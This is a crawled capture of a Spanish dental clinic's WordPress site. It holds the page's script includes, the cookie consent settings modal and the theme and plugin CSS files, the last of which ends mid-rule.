  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-01-14 08:02:48+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.clinicadentalmm.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.clinicadentalmm.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.7.4" id="appear-js"></script>
<script type="text/javascript" id="extensive-vc-main-script-js-extra">
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/www.clinicadentalmm.com\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.7.4" id="extensive-vc-main-script-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.clinicadentalmm.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/plugins.js?ver=6.7.4" id="plugins-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/jquery.carouFredSel-6.2.1.js?ver=6.7.4" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/jquery.mousewheel.min.js?ver=6.7.4" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/jquery.touchSwipe.min.js?ver=6.7.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.7.4" id="google_map_api-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/default_dynamic.php?ver=6.7.4" id="default_dynamic-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/default.min.js?ver=6.7.4" id="default-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/custom_js.php?ver=6.7.4" id="custom_js-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.clinicadentalmm.com\/wp-admin\/admin-ajax.php","post_id":"23933","plugin_dir":"https:\/\/www.clinicadentalmm.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\\/* Google Analytics *\\\/\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.15.6" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" id="gt_widget_script_32913637-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['32913637'] = {"default_language":"es","languages":["ca","en","fr","ru","es"],"url_structure":"none","native_language_names":1,"flag_style":"2d","wrapper_selector":"#gt-wrapper-32913637","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.clinicadentalmm.com/wp-content/plugins/gtranslate/js/float.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/articulos/" data-gt-orig-domain="www.clinicadentalmm.com" data-gt-widget-id="32913637" defer></script><script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar los ajustes de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.clinicadentalmm.com/wp-content/uploads/2014/11/login-logo-III-300x68.png" alt=""   width="300"  height="68"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies necesarias">
      <span class="gdpr-nav-tab-title">Cookies necesarias</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
      <span class="gdpr-nav-tab-title">Cookies de terceros</span>
    </button>
  </li>


  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Política de cookies">
      <span class="gdpr-nav-tab-title">Política de cookies</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>¡Por favor, activa primero las cookies estrictamente necesarias para que podamos guardar tus preferencias!</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Política de cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Más información sobre nuestra <a href="/politica-de-cookies/" target="_blank" rel="noopener">política de cookies</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Rechazar todo">Rechazar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/style.css?ver=6.7.4
body_size: 1388
content:
/*
Theme Name: Moreno Montalvo
Description: Clínica Dental Moreno-Montalvo
Author: Frucomedia
Author URI: http://www.frucomedia.com
Version: 1.9.1

*/




/* Home
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

.circle {
	border:0 !important;
}

.wpb_single_image.wpb_content_element.bottom-img.vc_align_right {
	margin-bottom:-6px !important;
}




/* Team Members - home
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */


div.q_team .q_team_social_holder {
	display: none !important;
	visibility: hidden !important;
	
}





/* Footer
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

ul.side-contact li {
    font-size:0.8em;
}

.footer_top_holder, div.textwidget ul li a, .textwidget  {
    color: #3f3e3c !important;
}

div.textwidget ul li a:hover {
    text-decoration:underline;
    
}

.footer_top h3 {
    color: #3f3e3c !important;
}

.footer_bottom .textwidget, .footer_bottom a {
    color:#fff !important;
}

.side_menu .widget ul.side-contact li a {
    color:#f8d2ae !important
}

/* Side
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

ul.side-social li a i {
	color:#8e8d8d !important;
}

ul.side-social li a i:hover {
	color:#f8d2ae;
}


ul.side-social li {
	float:left;
	padding:0;
	margin:0;
	width:50px
}




/* Footer Social
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

ul.about-social li {
	float:left;
	padding:0 0.4em !important;
	margin:0;
	display:inline-block;
}

ul.about-social li a i:hover {
	color:#8e8d8d;
}

ul.about-social {
	margin-top:2em;
 }

ul.about-social li:first-child {
	margin:0 0 0 0 !important;
	float:left;
	padding:0 !important;
	font-size:20px;
	line-height: 1.2em;
	font-weight: 600;
	letter-spacing: 3px;
	text-transform: uppercase;
}

.icon_lightbulb_alt:before {
	content: url('/wp-content/uploads/2014/11/icon-montalvo.png') !important;
}

ul.footer-contact {
	margin-top:1em;
}


/* Team Members
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

.team_details_img  {
	float:left !important;
}

.team_details {
	float:left !important;
	width: 700px;

}

ul.team_member_profile {
	padding-left:2em;
}

h1.team_member_title {
	font-size:2em;
	padding:0 0 1em 1em;
}

.team_separator {
	padding:2em 0;
}



.wpb_single_image.wpb_content_element.mm_team.vc_align_left img {
	width:300px
}

.q_team_image img, .wpb_single_image.wpb_content_element.mm_team.vc_align_left img {
	border:solid 2px #efefef
}


/*
We guide you for success. [button link="/leave-us-your-cv/" color="custom" size="large" type="flat" shape="round" target="_self" title="" gradient_colors="#184869" gradient_hover_colors="#cde7f1;" accent_color="rgba(255,255,255,.7)" accent_hover_color="rgba(255,255,255,.7)" bevel_color="" border_width="0px" shadow="no" icon="" icon_divider="yes" icon_position="left" modal="" animation_type="0" animation_direction="up" animation_speed="1" class="" id=""]Upload now ![/button]


changeed

We guide you for succes. [button link="/leave-us-your-cv/" color="custom" size="large" type="flat" shape="round" target="_self" title="" gradient_colors="#184869" gradient_hover_colors="#cde7f1;" accent_color="rgba(255,255,255,.7)" accent_hover_color="rgba(255,255,255,.7)" bevel_color="" border_width="0px" shadow="no" icon="" icon_divider="yes" icon_position="left" modal="" animation_type="0" animation_direction="up" animation_speed="1" class="" id=""]Upload Now ![/button]
*/

#wrapper .fusion-button.button-2 {
	background: #184869 !important;
}


/* Home
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

.circle {
	border:0 !important;
}

.wpb_single_image.wpb_content_element.bottom-img.vc_align_right {
	margin-bottom:-6px !important;
}

.ls-l.ls-video-layer.ls-videohack {
   	left:0 !important;
}



/* Team Members - home
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */


div.q_team .q_team_social_holder {
	display: none !important;
	visibility: hidden !important;
	
}





/* Footer
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

ul.side-contact li {
    font-size:0.8em;
}

.footer_top_holder, div.textwidget ul li a, .textwidget  {
    color: #3f3e3c !important;
}

div.textwidget ul li a:hover {
    text-decoration:underline;
    
}

.footer_top h3 {
    color: #3f3e3c !important;
}

.footer_bottom .textwidget, .footer_bottom a {
    color:#fff !important;
}

.side_menu .widget ul.side-contact li a {
    color:#f8d2ae !important
}





/* Side
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

ul.side-social li a i {
	color:#8e8d8d !important;
}

ul.side-social li a i:hover {
	color:#f8d2ae;
}


ul.side-social li {
	float:left;
	padding:0;
	margin:0;
	width:50px
}




/* Footer Social
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

ul.about-social li {
	float:left;
	padding:0 0.4em !important;
	margin:0;
	display:inline-block;
}

ul.about-social li a i:hover {
	color:#8e8d8d;
}

ul.about-social {
	margin-top:2em;
}

ul.about-social li:first-child {
	margin:0 0 0 0 !important;
	float:left;
	padding:0 !important;
	font-size:20px;
	line-height: 1.2em;
	font-weight: 600;
	letter-spacing: 3px;
	text-transform: uppercase;
}

.icon_lightbulb_alt:before {
	content: url('/wp-content/uploads/2014/11/icon-montalvo.png') !important;
}

ul.footer-contact {
	margin-top:1em;
}


/* Team Members
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

.team_details_img  {
	float:left !important;
}

.team_details {
	float:left !important;
	width: 700px;
}

ul.team_member_profile {
	padding-left:2em;
}

h1.team_member_title {
	font-size:2em;
	padding:0 0 1em 1em;
}

.team_separator {
	padding:2em 0;
}


.q_slider {
	height:975px !important;
	min-height: 975px !important;
	background-color:#fff !important;
}

p.p1.about-us span.s1 {
	color:#fff;
	font-size:1.3em;
	line-height:1.5em;
	
}
.post_author {
	display:none !important;
}


.q_icon_with_title .icon_text_holder .icon_title {
	min-height: 77px;
}

.wpb_row.section.vc_row-fluid.home_about_us.pattern_background {
	height:806px;
}





/*


@media all and (min-width: 350px) and (max-width: 500px) {
	.q_slider {
		height: 400px;
		min-height: 400px !important;
	}
}

@media all and (min-width: 501px) and (max-width: 600px) {
	.q_slider {
		height: 519px;
		min-height: 519px !important;
	}
}

@media all and (min-width: 601px) and (max-width: 600px) {
	.q_slider {
		height: 619px;
		min-height: 619px !important;
	}
	
@media all and (min-width: 701px) and (max-width: 800px) {
	.q_slider {
		height: 719px;
		min-height: 719px !important;
	}
}

@media all and (min-width: 801px) and (max-width: 1000px) {
	.q_slider {
		height: 819px;
		min-height: 819px !important;
	}
}

*/

#wpcf7-f21025-p20134-o1 input, #wpcf7-f21025-p20134-o1 textarea  {
	border:1px solid #e3e3e3;
	background:#fefefe;
}

#wpcf7-f21025-p20134-o1 input[type=submit]  {
	border:1px solid #e3e3e3;
	background:#fefefe;
	color:#333;
}

.home .wpb_single_image img {
    margin-bottom: 6px !important;
}

.evc-tabs.evc-t-vertical .evc-tabs-nav li a{
	border: 2px solid #000 !important;
	
}

.evc-tabs.evc-t-vertical .evc-tabs-nav li a:after {
	background-color: #000 !important;
}

.evc-tabs.evc-t-vertical .evc-tabs-nav li {
	margin-bottom: 6px
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/style_dynamic.php?ver=6.7.4
body_size: 840
content:




    body{
    	    	 color: #333333;     	    		
    }

    
	
    


	.header_bottom{
		background-color: rgba(51,51,51,0.5);
	}

	

	header.scrolled .header_bottom,
	header.scrolled .header_top{
		background-color: rgba(51,51,51,0.5) !important;
	}


	header.sticky .header_bottom{
		background-color: rgba(51,51,51,0.5) !important;
	}

	@media only screen and (max-width: 1000px){
		.header_bottom {
			background-color: #333333 !important;
		}
	}


	.header_top{
		background-color: rgba(51,51,51,0.5);
	}


	header.sticky .header_top{
		background-color: rgba(51,51,51,0.5);
	}


	header.scrolled .header_bottom {
	    -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
	    -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
	    -o-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
	    box-shadow: 0 1px 3px rgba(0,0,0,0.11);
	}



	.content{
		margin-top: 0;
	}

	.content.content_top_margin{
		margin-top: 110px !important;
	}





    .touch section.parallax_section_holder{
        height: auto !important;
        min-height: 300px;
        background-position: center top !important;
        background-attachment: scroll;
    }

    @media only screen and (max-width: 1000px){
        section.parallax_section_holder{
            height: auto !important;
            min-height: 300px;
            background-position: center top !important;
            background-attachment: scroll;
        }
    }



    @media only screen and (max-width: 768px){
        section.parallax_section_holder{
            min-height: 400px;
            background-size: cover;
        }
    }


 




	nav.main_menu > ul > li > a{
		 color: #ffffff; 									}

			.side_menu_button a,
		.shopping_cart_header .header_cart i{
			color: #ffffff;
		}
	
	nav.main_menu > ul > li.active > a,
	nav.main_menu > ul > li:hover > a,
	.side_menu_button a:hover,
	.shopping_cart_header .header_cart:hover i{
		color: #fadfc3;
	}

    nav.main_menu > ul > li.active > a span.menu_line,
    nav.main_menu > ul > li:hover > a span.menu_line{
        background-color: #fadfc3;
    }
























    p{
    	color: #333333;    	    	    	    	    	    	    	    }

    .side_menu a, .side_menu li, .side_menu span, .side_menu p, .side_menu #wp-calendar caption, .side_menu #wp-calendar th, .side_menu #wp-calendar td,
	aside .widget li a,
	.widget.widget_archive select, .widget.widget_categories select, .widget.widget_text select,
	.side_menu .widget.widget_archive select, .side_menu .widget.widget_categories select, .side_menu .widget.widget_text select,
	.side_menu .widget.widget_search input[type="text"],
	.side_menu .widget .tagcloud a{
		color: #333333;	}

    aside .widget #lang_sel ul li a, aside .widget #lang_sel_click ul li a, aside .widget #lang_sel_list a, section.side_menu #lang_sel_list a, footer #lang_sel_list a, .header_top #lang_sel_list a{
    	color: #333333 !important;    }

    aside .widget #lang_sel ul ul a, aside .widget #lang_sel_click ul ul a, aside .widget #lang_sel ul li a, aside .widget #lang_sel_click ul li a{
    	border-color: #333333 !important;    }

    



	.title h6, .title{
		text-align: ;
	}






























    .footer_top_holder{
    background-image: url('https://www.clinicadentalmm.com/wp-content/uploads/2014/11/footer-backg-300x101.jpg');
    }













	.side_menu{
		background-color:#efefef;
	}

	.side_menu a, .side_menu li, .side_menu span, .side_menu p, .side_menu #wp-calendar caption, .side_menu #wp-calendar th, .side_menu #wp-calendar td,
	.side_menu .widget.widget_rss li a.rsswidget, .side_menu #wp-calendar caption, .side_menu #wp-calendar tfoot a, .side_menu .widget.widget_search input[type="text"],.side_menu .widget.widget_search input[type="submit"],
	.side_menu .widget.widget_archive select, .side_menu .widget.widget_categories select, .side_menu .widget.widget_text select, .side_menu .widget .tagcloud a{
		color: #363636;
	}

	.side_menu .widget.widget_archive select, .side_menu .widget.widget_categories select, .side_menu .widget.widget_text select,
	.side_menu .widget .tagcloud a,.side_menu .widget.widget_search input[type="text"], .side_menu .widget.widget_search input[type="submit"]{
		border-color: #363636;
	}

	.side_menu .widget h6, .side_menu .side_menu_title h4{
		color: #363636;
	}























--- FILE ---
content_type: text/css
request_url: https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1721989383
body_size: 236
content:
 .arcontactus-widget .messangers-block{background-color: #ffffff} .arcontactus-widget .messangers-block::before{border-top-color: #ffffff} .messangers-block .messanger p, .messangers-block .messanger .arcu-item-label{color: #3b3b3b} .messangers-block .messanger:hover p, .messangers-block .messanger:hover .arcu-item-label{color: #3b3b3b} .messangers-block .messanger:hover{background-color: #f0f0f0} #arcontactus-message-callback-phone-submit{font-weight: normal} .grecaptcha-badge{display: none} .arcontactus-widget.left.arcontactus-message{left: 10px} .arcontactus-widget.left.arcontactus-message{bottom: 70px} .arcontactus-widget .messangers-block, .arcontactus-widget .arcontactus-prompt, .arcontactus-widget .callback-countdown-block{box-shadow: 0 0 30px rgba(0, 0, 0, 0.2)} .arcontactus-widget .arcontactus-message-button .pulsation{-webkit-animation-duration:2s; animation-duration: 2s} #ar-zalo-chat-widget{display: none} #ar-zalo-chat-widget.active{display: block} .arcontactus-widget .messangers-block, .arcontactus-widget .arcu-popup{width: 300px} .messangers-block .messanger p, .messangers-block .messanger .arcu-item-label{} .arcontactus-widget .callback-countdown-block{width: 360px} .arcontactus-widget.no-bg .messanger .arcu-item-label{background: #ffffff} .arcontactus-widget.no-bg .messanger:hover .arcu-item-label{background: #f0f0f0} .arcontactus-widget.no-bg .messanger .arcu-item-label:before, .arcontactus-widget.no-bg .messanger:hover .arcu-item-label:before{border-left-color: #f0f0f0} .arcontactus-widget.left.no-bg .messanger:hover 